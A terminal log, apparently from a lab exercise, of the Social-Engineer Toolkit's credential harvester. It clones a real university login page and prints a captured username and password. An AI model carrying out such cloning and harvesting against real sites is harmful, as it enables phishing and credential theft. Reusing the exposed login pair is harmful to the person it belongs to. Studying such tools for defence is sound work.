 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.119]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, thi
s captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [27/Apr/2022 12:58:22] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [27/Apr/2022 12:58:22] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=Michael
POSSIBLE PASSWORD FIELD FOUND: password=Monmdp
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.